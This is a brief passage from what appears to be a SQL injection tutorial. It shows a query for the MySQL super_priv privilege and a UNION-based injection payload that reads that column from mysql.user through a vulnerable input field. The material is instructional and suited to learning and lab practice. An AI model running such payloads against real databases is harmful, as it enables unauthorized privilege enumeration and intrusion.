 Code: sql
SELECT super_priv FROM mysql.user
Once again, we can use the following payload with the above query:
Code: sql
cn' UNION SELECT 1, super_priv, 3, 4 FROM mysql.user-- -